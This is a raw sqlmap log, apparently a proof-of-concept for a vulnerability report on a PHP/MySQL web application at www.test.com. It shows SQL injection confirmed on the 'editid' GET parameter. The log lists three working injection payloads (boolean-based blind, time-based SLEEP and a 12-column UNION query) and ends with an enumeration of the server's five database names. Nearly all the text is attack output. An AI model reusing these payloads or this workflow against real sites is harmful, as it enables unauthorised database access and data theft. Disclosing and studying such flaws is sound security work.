 got a 302 redirect to 'http://www.test.com/logout.php'. Do you want to follow? [Y/n] Y
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=jes234fg0gf...96jo7rcacf'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: editid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: editid=3' AND 7708=7708 AND 'edPj'='edPj

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: editid=3' AND (SELECT 8613 FROM (SELECT(SLEEP(5)))gnST) AND 'XPBk'='XPBk

    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: editid=3' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716a717171,0x6b6d4a644948576b5261484c585442744166544f674e7643486c66656d5571505641496a63635068,0x717a707071),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[01:27:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39, PHP
back-end DBMS: MySQL >= 5.0.12
[01:27:44] [INFO] fetching database names
available databases [5]:
[*] avmsdb
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys

[01:27:44] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\www.test.com'
[01:27:44] [WARNING] your sqlmap version is outdated